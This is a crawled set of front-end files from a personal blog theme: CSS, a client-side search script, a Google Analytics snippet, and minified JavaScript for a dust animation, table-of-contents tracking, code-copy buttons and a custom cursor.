  .recent-post:hover hr {
    color: #2bf;
    border-color: #2bf;
  }
  .recent-post:hover figure table .gutter {
    background-color: #fe2;
  }
  .recent-post:hover figure table .code {
    background-color: rgba(20,21,22,0.8);
  }
  .recent-post:hover figure table .code,
  .recent-post:hover figure table .code:hover {
    color: #fff;
  }
  .recent-post:hover blockquote,
  .recent-post:hover blockquote:hover {
    color: #fff;
    border-color: #fe2;
    background-color: rgba(20,21,22,0.8);
  }
  .recent-post:hover .read-more {
    color: #fff;
    background-color: #000;
  }
}
.recent-info:after {
  content: '';
  width: 13%;
  display: block;
  height: 5px;
  background-color: #2bf;
  position: relative;
  bottom: -6px;
}
.recent-excerpt {
  margin: 12px 0 28px 0;
}
.read-more {
  color: #141516;
  display: block;
  float: right;
  font-size: smaller;
  font-weight: 600;
  background-color: #2bf;
  margin-top: -21px;
  padding: 3px 10px 3px 40px;
  font-family: BenderLight;
}
main {
  transition: 0.3s;
  display: flex;
  flex-grow: 1;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: stretch;
  z-index: 1;
}
#paginator {
  user-select: none;
  margin: 20px 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
#paginator a,
#paginator span {
  color: #fff;
  font-weight: bold;
  margin: 5px 10px 0 0;
  border: 1px solid #2bf;
  padding: 5px 10px;
}
@media (min-width: 769px) {
  #paginator a:hover {
    color: #000;
  }
}
#paginator .current {
  color: #000;
  background-color: #2bf;
}
#canvas-dust {
  z-index: -65536;
  pointer-events: none;
  position: fixed;
  top: 0;
  left: 0;
}
#post-bg {
  padding: 20px 30px;
  background-color: rgba(20,21,22,0.8);
  overflow-x: auto;
}
#post-bg img {
  max-width: 100%;
}
#post-title {
  flex-wrap: wrap;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}
#post-title h1 {
  display: inline-block;
  font-size: 2em;
}
#post-title hr {
  color: #535353;
  position: relative;
}
#post-title hr:before {
  content: '';
  width: 13%;
  height: 3px;
  display: block;
  position: absolute;
  background-color: #fff;
  top: -3px;
  left: -1px;
}
#post-info {
  text-align: right;
}
#post-info time {
  color: #2bf;
  font-weight: 900;
}
#post-info .control {
  text-align: left;
  display: inline-block;
  width: 90px;
}
#post-source span {
  color: #fe2;
  background-color: #555;
}
#post-content table {
  width: 100%;
}
#post-content .footnote-ref:before {
  content: '';
  display: inline-block;
  margin-top: -60px;
  width: 1px;
  height: 60px;
  visibility: hidden;
}
#post-content .footnotes ol li:before {
  content: '';
  display: block;
  margin-top: -60px;
  height: 60px;
  visibility: hidden;
}
#post-content h1:target a,
#post-content h2:target a {
  margin-right: 9px;
  background-color: #fe2;
  padding: 2px 3px;
}
#post-content h1 .headerlink,
#post-content h2 .headerlink {
  padding: 2px 2px;
  background-color: #2bf;
  margin-right: 7px;
}
#post-content h3:target a,
#post-content h4:target a,
#post-content h5:target a,
#post-content h6:target a {
  margin-right: 9px;
  background-color: #fe2;
  padding: 1px 2px;
}
#post-content h3 .headerlink,
#post-content h4 .headerlink,
#post-content h5 .headerlink,
#post-content h6 .headerlink {
  padding: 1px 1px;
  background-color: #2bf;
  margin-right: 7px;
}
#post-footer hr {
  border-color: #fe2;
}
#bottom-btn {
  position: sticky;
  bottom: 0;
  z-index: 1;
}
#bottom-btn a {
  position: absolute;
  right: 0;
  transition: 0.3s;
  width: 40px;
  height: 40px;
  color: #fff;
  line-height: 40px;
  text-align: center;
  font-size: 40px;
  font-weight: 900;
  padding: 0;
  user-select: none;
}
@media (min-width: 769px) {
  #bottom-btn a:hover {
    color: #000;
    line-height: 30px;
    background-color: #fe2;
  }
}
#to-index {
  bottom: 48px;
}
#to-top {
  bottom: 8px;
}
#reward {
  margin: 1em 0;
  color: #000;
  text-align: center;
  background-color: rgba(255,255,255,0.1);
}
#reward summary {
  background-color: #fe2;
}
#reward div {
  width: 45%;
  margin: 0;
  padding: 20px 0;
  display: inline-block;
}
#reward span {
  color: #2bf;
  padding-right: 10px;
}
#reward img {
  width: 80%;
  max-width: 280px;
  padding: 0 20px;
}
#toc-div .toc {
  margin: 0;
  padding: 10px;
  list-style: none;
}
#toc-div .toc-child {
  display: none;
  padding-left: 1em;
  list-style: none;
}
#toc-div .toc-item {
  white-space: nowrap;
  overflow: hidden;
  margin: 2px 0;
}
#toc-div .has-active {
  display: block;
}
#toc-div .toc-link {
  width: 100%;
  overflow-y: auto;
  scrollbar-width: none;
  display: inline-block;
}
#toc-div .toc-link::-webkit-scrollbar {
  display: none;
}
#toc-div .toc-link::-ms-scrollbar {
  display: none;
}
@media (min-width: 769px) {
  #toc-div .toc-link:hover .toc-number {
    display: none;
  }
}
@media (min-width: 769px) {
  #toc-div .active {
    color: #000;
    background-color: #2bf;
  }
  #toc-div .active .toc-number {
    display: none;
  }
}
#pages {
  padding: 5px;
  display: flex;
  justify-content: center;
  border-top: #fe2 solid 2px;
  border-bottom: #fe2 solid 2px;
}
#split {
  position: sticky;
  color: #fe2;
  left: 50%;
}
@media (min-width: 769px) {
  #split:hover {
    background-color: unset;
  }
}
#footer-link {
  padding: 5px;
  position: sticky;
}


--- FILE ---
content_type: application/javascript
request_url: https://eson.ninja/js/search.js
body_size: 2271
content:
window.addEventListener('DOMContentLoaded', ()=>{
  let isfetched = false, fetchIng = false, wait = false, isXml = true;
  let datas;
  let searchPath = config.path;
  if (searchPath.length === 0) {
    searchPath = 'search.xml';
  } else if (/json$/i.test(searchPath)) {
    isXml = false;
  }
  const path = config.root + searchPath;
  const input = document.getElementById('search-input');
  const unescapeHtml = html =>{
    return String(html)
      .replace(/&quot;/g, '"')
      .replace(/&#39;/g, '\'')
      .replace(/&#x3A;/g, ':')
      .replace(/&#(\d+);/g, (m, p)=>{
        return String.fromCharCode(p);
      })
      .replace(/&lt;/g, '<')
      .replace(/&gt;/g, '>')
      .replace(/&amp;/g, '&');
  };
  const getIndexByWord = (word, text, caseSensitive)=>{
    let wordLen = word.length;
    if (wordLen === 0) return [];
    let startPosition = 0;
    let position = [];
    let index = [];
    if (!caseSensitive) {
      text = text.toLowerCase();
      word = word.toLowerCase();
    }
    while ((position = text.indexOf(word, startPosition)) > -1) {
      index.push({
        position: position,
        word    : word
      });
      startPosition = position + wordLen;
    }
    return index;
  };
  const mergeIntoSlice = (start, end, index, searchText)=>{
    let item = index[index.length - 1];
    let position = item.position;
    let word = item.word;
    let hits = [];
    let searchTextCountInSlice = 0;
    while (position + word.length <= end && index.length !== 0) {
      if (word === searchText) {
        searchTextCountInSlice++;
      }
      hits.push({
        position: position,
        length  : word.length
      });
      let wordEnd = position + word.length;
      index.pop();
      while (index.length !== 0) {
        item = index[index.length - 1];
        position = item.position;
        word = item.word;
        if (wordEnd > position) {
          index.pop();
        } else {
          break;
        }
      }
    }
    return {
      hits     : hits,
      start    : start,
      end      : end,
      TextCount: searchTextCountInSlice
    };
  };
  const highlightKeyword = (text, slice)=>{
    let result = '';
    let prevEnd = slice.start;
    slice.hits.forEach(hit =>{
      result += text.substring(prevEnd, hit.position);
      let end = hit.position + hit.length;
      result += `<nobr class="search-keyword">${text.substring(hit.position, end)}</nobr>`;
      prevEnd = end;
    });
    result += text.substring(prevEnd, slice.end);
    return result;
  };
  const fetchData = () =>{
    if (fetchIng === false && isfetched === false) {
      fetchIng = true;
      fetch(path)
        .then(response => response.text())
        .then(res =>{
          isfetched = true;
          datas = isXml ? [...new DOMParser().parseFromString(res, 'text/xml').querySelectorAll('entry')].map(element =>{
            return {
              title  : element.querySelector('title').innerHTML,
              content: element.querySelector('content').innerHTML,
              url    : element.querySelector('url').innerHTML
            };
          }) : JSON.parse(res);
          if (wait === true) {
            inputEventFunction();
          }
        });
    }
  };
  const searchFunc = ()=>{
    document.querySelector('.search-popup').innerHTML = '<div id="loading"><p>Loading...</p></div>';
    fetchData();
  };
  const onPopupClose = ()=>{
    document.querySelector('.search-popup').classList.remove('open');
  };
  const proceedSearch = ()=>{
    document.querySelector('.search-popup').classList.add('open');
    if (isfetched === true) {
      document.querySelector('.search-popup').innerHTML = "<div id='search-result'></div>";
      document.getElementById('search-result').innerHTML='';
    } else {
      searchFunc();
    }
  };
  const inputEventFunction = ()=>{
    proceedSearch();
    if (isfetched === false) {
      wait = true
      searchFunc();
      return;
    }
    let searchText = input.value.trim().toLowerCase();
    let keywords = searchText.split(/[-\s]+/);
    if (keywords.length > 1) {
      keywords.push(searchText);
    }
    let resultItems = [];
    if (searchText.length > 0) {
      datas.forEach(data =>{
        if (!data.title) return;
        let TextCount = 0, TitleCount = 0, ContentCount = 0;
        let title = data.title.trim();
        let titleInLowerCase = title.toLowerCase();
        let content = data.content ? data.content.trim().replace(/<[^>]+>/g, '') : '';
        if (config.unescape) {
          content = unescapeHtml(content);
        }
        let contentInLowerCase = content.toLowerCase();
        let articleUrl = decodeURIComponent(data.url).replace(/\/{2,}/g, '/');
        let indexOfTitle = [];
        let indexOfContent = [];
        keywords.forEach(keyword =>{
          let hitInTitle = getIndexByWord(keyword, titleInLowerCase, false);
          let hitInContent = getIndexByWord(keyword, contentInLowerCase, false);
          indexOfTitle = indexOfTitle.concat(hitInTitle);
          indexOfContent = indexOfContent.concat(hitInContent);
          if (hitInTitle.length > 0 || hitInContent.length > 0) {
            TextCount++;
          }
          if (hitInTitle.length > 0) {
            TitleCount++;
          }
          if (hitInTitle.length > 0 || hitInContent.length > 0) {
            ContentCount++;
          }
        });
        if (indexOfTitle.length > 0 || indexOfContent.length > 0) {
          let hitCount = indexOfTitle.length + indexOfContent.length;
          [indexOfTitle, indexOfContent].forEach(index =>{
            index.sort((itemLeft, itemRight)=>{
              if (itemRight.position !== itemLeft.position) {
                return itemRight.position - itemLeft.position;
              }
              return itemLeft.word.length - itemRight.word.length;
            });
          });

          let slicesOfTitle = [];
          let slicesOfContent = [];
          if (indexOfTitle.length !== 0) {
            let tmp = mergeIntoSlice(0, title.length, indexOfTitle, searchText);
            slicesOfTitle.push(tmp);
          }
          let upperBound = parseInt(config.top_n_per_article, 10);
          if (upperBound >= 0) {
            slicesOfContent = slicesOfContent.slice(0, upperBound);
          }
          let resultItem = '';
          if (slicesOfTitle.length !== 0) {
            resultItem += `<a href="${articleUrl}" class="recent-post"><b class="search-result-title">${highlightKeyword(title, slicesOfTitle[0])}</b>`;
          } else {
            resultItem += `<a href="${articleUrl}" class="recent-post"><b class="search-result-title">${title}</b>`;
          }
          if (indexOfContent !== null && indexOfContent.length !== 0) {
            let item = indexOfContent[indexOfContent.length - 1];
            let position = item.position;
            let word = item.word;
            let start = position - 20;
            let end = position + 80;
            if (start < 0) {
              start = 0;
            }
            if (end < position + word.length) {
              end = position + word.length;
            }
            if (end > content.length) {
              end = content.length;
            }
            let tmp = mergeIntoSlice(start, end, indexOfContent, searchText);
            resultItem += `<p class="search-result">${highlightKeyword(content, tmp)}...</p>`;
          } else {
            resultItem += `<p class="search-result">${content}...</p>`;
          }
          resultItem += '</a>';
          resultItems.push({
            item        : resultItem,
            TextCount   : TextCount,
            TitleCount  : TitleCount,
            ContentCount: ContentCount,
            id          : resultItems.length
          });
        }
      });
    }
    var resultContent = document.getElementById('search-result');
    if (keywords.length === 1 && keywords[0] === '') {
      document.querySelector('#search-input').placeholder = '键入以进行';
      onPopupClose();
    } else if (resultItems.length === 0) {
      resultContent.innerHTML = `<div id="no-result"><p>无“<b>${input.value}</b>”相关数据</p></div>`;
    } else {
      resultItems.sort((Left, Right)=>{
        if (Left.TextCount !== Right.TextCount) {
          return Right.TextCount - Left.TextCount;
        } else if (Left.TitleCount !== Right.TitleCount) {
          return Right.TitleCount - Left.TitleCount;
        } else if (Left.ContentCount !== Right.ContentCount) {
          return Right.ContentCount - Left.ContentCount;
        }
        return Right.id - Left.id;
      });
      let searchResultList = "";
      resultItems.forEach(result =>{
        searchResultList += result.item;
      });
      resultContent.innerHTML = searchResultList;
    }
  };

  if (config.preload) {
    fetchData();
  }
  if (config.trigger === 'auto') {
    input.addEventListener('input', inputEventFunction);
  } else {
    input.addEventListener('keypress', event =>{
      if (event.keyCode === 13) {
        inputEventFunction();
      }
    });
  }
  const StartSearch = ()=>{
    document.querySelector('.navContent').classList.add('search');
    document.querySelector('#search-input').placeholder = '键入以进行';
    if (isfetched === false) {
      searchFunc();
    }
  }
  const EscapeSearch = ()=>{
    document.querySelector('.navContent').classList.remove('search');
    document.removeEventListener('mouseup',EscapeSearch);
    wait = false;
    onPopupClose();
    document.querySelector('#search-input').value = '';
  }
  document.querySelector("#search-input").addEventListener('keyup', ()=>{
    document.querySelector('.navContent').classList.add('search');
    document.querySelector('.navContent').classList.remove('moved');
    inputEventFunction();
  });
  document.querySelector('#search-input').addEventListener('focus', ()=>{
    StartSearch();
  });
  document.querySelector('#search-input').addEventListener('click', ()=>{
    StartSearch();
  });
  document.querySelector('#search-input').addEventListener('blur', ()=>{
    document.querySelector('#search-input').placeholder = '数据检索';
    document.querySelector('.navContent').classList.remove('search');
    document.querySelector('.navContent').classList.add('moved');
    document.addEventListener('mouseup', EscapeSearch);
  });
  window.addEventListener('keyup', event =>{
    if (event.which === 27) {
      EscapeSearch();
    }
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://eson.ninja/analytics.js
body_size: -174
content:
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-BZ20VB3KY6');

--- FILE ---
content_type: application/javascript
request_url: https://eson.ninja/js/arknights.js
body_size: 2482
content:
var dust=function(){this.x=50,this.y=50,this.vx=2*Math.random()+2,this.vy=2*Math.random(),this.color="#fff",this.shadowBlur=3*Math.random(),this.shadowX=2*Math.random()-1,this.shadowY=2*Math.random()-1,this.radiusX=3*Math.random(),this.radiusY=3*Math.random(),this.rotation=Math.PI*Math.floor(2*Math.random())},canvasDust=function(){function t(t){var e=this;this.width=300,this.height=300,this.dustQuantity=50,this.dustArr=[];var i=document.getElementById(t);if(!i)throw new Error("canvasID 无效");this.canvas=i,this.ctx=i.getContext("2d"),this.build(),window.addEventListener("resize",(function(){return e.resize()}))}return t.prototype.build=function(){var e=this;if(this.resize(),this.ctx){for(var i=0,o=t.getPoint(this.dustQuantity);i<o.length;i++){var s=o[i],n=new dust;this.buildDust(s[0],s[1],n),this.dustArr.push(n)}setInterval((function(){e.play()}),40)}},t.prototype.play=function(){var t,e=this.dustArr;null===(t=this.ctx)||void 0===t||t.clearRect(0,0,this.width,this.height);for(var i=0,o=e;i<o.length;i++){var s=o[i];if(s.x<0||s.y<0){var n=this.width,r=Math.floor(Math.random()*window.innerHeight);s.x=n,s.y=r,this.buildDust(n,r,s)}else{n=s.x-s.vx,r=s.y-s.vy;this.buildDust(n,r,s)}}},t.prototype.buildDust=function(t,e,i){var o=this.ctx;t&&(i.x=t),e&&(i.y=e),o&&(o.beginPath(),o.shadowBlur=i.shadowBlur,o.shadowColor=i.color,o.shadowOffsetX=i.shadowX,o.shadowOffsetY=i.shadowY,o.ellipse(i.x,i.y,i.radiusX,i.radiusY,i.rotation,0,2*Math.PI),o.closePath(),o.fillStyle=i.color,o.fill())},t.prototype.resize=function(){var t=this.canvas,e=window.innerWidth,i=window.innerHeight;this.width=e,this.height=i,this.dustQuantity=Math.floor((e+i)/38),void 0!==t&&(t.width=e,t.height=i)},t.getPoint=function(t){void 0===t&&(t=1);for(var e=[],i=0;i<t;i++){var o=Math.floor(Math.random()*window.innerWidth),s=Math.floor(Math.random()*window.innerHeight);e.push([o,s])}return e},t}(),indexs=function(){function t(){var t=this;this.tocLink=document.querySelectorAll(".toc-link"),this.index=[],this.totop=document.querySelector("#to-top"),this.scrollID=null,this.scrolling=0,this.tocLink.length>0&&this.setItem(this.tocLink.item(0)),document.addEventListener("scroll",(function(){if(t.tocLink=document.querySelectorAll(".toc-link"),t.tocLink.length>0){t.headerLink=document.querySelectorAll(".headerlink"),t.postContent=document.querySelector("#post-content");document.querySelector("#to-top");++t.scrolling,null==t.scrollID&&t.tocLink.length>0&&(t.scrollID=setInterval(t.modifyIndex.bind(t),50)),setTimeout((function(){if(0==--t.scrolling){clearInterval(t.scrollID),t.scrollID=null;var e=document.querySelector("#to-top");null!==t.totop&&document.querySelector("#post-title").getBoundingClientRect().top<-200?(e.style.display="",setTimeout((function(){return e.style.opacity="1"}),300)):(e.style.opacity="0",setTimeout((function(){return e.style.display="none"}),300))}}),200)}}),{passive:!0})}return t.prototype.setItem=function(t){t.classList.add("active");for(var e=t.parentElement.children,i=0;i<e.length;i++){var o=e.item(i);if(o.classList.contains("toc-child")){o.classList.add("has-active");break}}for(var s=t.parentElement;"toc"!=s.classList[0];s=s.parentElement)"toc-child"==s.classList[0]&&s.classList.add("has-active")},t.prototype.reset=function(){var t=document.querySelectorAll("#toc-div .active"),e=document.querySelectorAll("#toc-div .has-active");t.forEach((function(t){t.classList.remove("active")})),e.forEach((function(t){t.classList.remove("has-active")}))},t.prototype.modifyIndex=function(){var t=this;this.headerLink.forEach((function(e){t.index.push(e.getBoundingClientRect().top)})),this.reset();for(var e=0;e<this.tocLink.length;++e){var i=this.tocLink.item(e);if(e+1==this.index.length||this.index[e+1]>150&&(this.index[e]<=150||0==e)){this.setItem(i);break}}this.index=[]},t.prototype.scrolltop=function(){var t=this;window.scroll({top:0,left:0,behavior:"smooth"}),document.querySelector("#to-top").style.opacity="0",setTimeout((function(){return t.totop.style.display="none"}),300)},t}(),codes=function(){function t(){}return t.prototype.reverse=function(t,e,i){var o=t.parentElement;o.classList.contains(e)?(o.classList.remove(e),o.classList.add(i)):(o.classList.remove(i),o.classList.add(e))},t.prototype.doAsMermaid=function(t){var e=t.querySelector(".mermaid");t.outerHTML='<div class="highlight mermaid">'+e.innerText+"</div>"},t.prototype.resetName=function(t){return"plaintext"==t?"TEXT":"cs"==t?"C#":t.toUpperCase()},t.prototype.doAsCode=function(t){var e=this,i=t.classList[1],o=t.querySelector(".gutter").children[0].childElementCount>>1;t.classList.add(o<16?"open":"fold"),t.innerHTML='<span class="code-header"><span class="code-title">        <div class="code-icon"></div>'+this.resetName(i)+" 共 "+o+' 行</span>        <span class="code-header-tail">          <button class="code-copy"></button>          <span class="code-space">展开</span>        </span>    </span></span>    <div class="code-box">'+t.innerHTML+"</div>",t.querySelector(".code-copy").addEventListener("click",(function(e){var i=e.target;navigator.clipboard.writeText(t.querySelector("code").innerText),i.classList.add("copied"),setTimeout((function(){return i.classList.remove("copied")}),1200)})),t.querySelector(".code-header").addEventListener("click",(function(t){t.target.classList.contains("code-copy")||e.reverse(t.currentTarget,"open","fold")}))},t.prototype.findCode=function(){var t=this,e=document.querySelectorAll(".highlight");null!==e&&e.forEach((function(e){e.classList.contains("mermaid")||null!==e.querySelector(".code-header")||(null!==e.querySelector(".mermaid")?t.doAsMermaid(e):t.doAsCode(e))}))},t}(),cursors=function(){function t(){var t=this;this.first=!0,this.outer=document.getElementById("cursor-outer").style,this.effecter=document.getElementById("cursor-effect").style,this.scale=0,this.opacity=0,this.last=0,this.moveIng=!1,this.fadeIng=!1,this.attention="a,input,button,.admonition,.code-header,.gt-user-inner,.gt-header-textarea,.navBtnIcon",this.effecter.transform="translate(-50%, -50%) scale(0)",this.effecter.opacity="1",window.addEventListener("mousemove",(function(e){return t.reset(e)}),{passive:!0}),window.addEventListener("click",(function(e){return t.Aeffect(e)}),{passive:!0}),this.pushHolders(),new MutationObserver(this.pushHolders.bind(this)).observe(document,{childList:!0,subtree:!0})}return t.prototype.move=function(t){if(void 0!==this.now){var e=this.outer.left,i=this.outer.top,o=Number(e.substring(0,e.length-2)),s=Number(i.substring(0,i.length-2)),n=.3*(this.now.x-o),r=.3*(this.now.y-s);if(o+=n,s+=r,this.outer.left=o.toFixed(2)+"px",this.outer.top=s.toFixed(2)+"px",Math.abs(n)>.2||Math.abs(r)>.2){for(;t-this.last<10;)this.last=t;window.requestAnimationFrame(this.move.bind(this))}else this.moveIng=!1}},t.prototype.reset=function(t){this.moveIng||(this.moveIng=!0,window.requestAnimationFrame(this.move.bind(this))),this.now=t,this.first&&(this.first=!1,this.outer.left=String(this.now.x)+"px",this.outer.top=String(this.now.y)+"px")},t.prototype.Aeffect=function(t){var e=this;if(0==this.fadeIng){this.fadeIng=!0,this.effecter.left=String(t.x)+"px",this.effecter.top=String(t.y)+"px",this.effecter.transition="transform .5s cubic-bezier(0.22, 0.61, 0.21, 1), opacity .5s cubic-bezier(0.22, 0.61, 0.21, 1)",this.effecter.transform="translate(-50%, -50%) scale(1)",this.effecter.opacity="0",setTimeout((function(){e.fadeIng=!1,e.effecter.transition="",e.effecter.transform="translate(-50%, -50%) scale(0)",e.effecter.opacity="1"}),500)}},t.prototype.hold=function(){this.outer.height="24px",this.outer.width="24px",this.outer.background="rgba(255, 255, 255, 0.5)"},t.prototype.relax=function(){this.outer.height="36px",this.outer.width="36px",this.outer.background="unset"},t.prototype.pushHolder=function(t){var e=this;t.forEach((function(t){t.classList.contains("is--active")||(t.addEventListener("mouseover",(function(){return e.hold()}),{passive:!0}),t.addEventListener("mouseout",(function(){return e.relax()}),{passive:!0}))}))},t.prototype.pushHolders=function(){this.pushHolder(document.querySelectorAll(this.attention))},t}(),slides=function(){function t(){var t=this;this.nav=document.querySelector("nav"),this.button=this.nav.querySelector(".navBtnIcon"),this.closeSearch=!1,this.button.addEventListener("mousedown",(function(){document.querySelector(".search")&&(t.closeSearch=!0)})),this.button.onclick=function(){t.closeSearch?t.closeSearch=!1:"expanded"===t.nav.classList[0]?t.nav.classList.remove("expanded"):t.nav.classList.add("expanded")},document.addEventListener("pjax:success",this.relabel),window.onload=this.relabel.bind(this)}return t.prototype.relabel=function(){void 0===this.nav&&(this.nav=document.querySelector("nav"));var t,e=this.nav.querySelectorAll(".navItem"),i=0;e.forEach((function(e){var o=e,s=o.querySelector("a");if(null!==s){var n=s.href;o.classList.remove("active"),n.length>i&&null!==document.URL.match(n)&&(i=n.length,t=o)}})),null!==t&&t.classList.add("active")},t}(),index=new indexs,code=new codes,cursor=new cursors;new slides,new canvasDust("canvas-dust");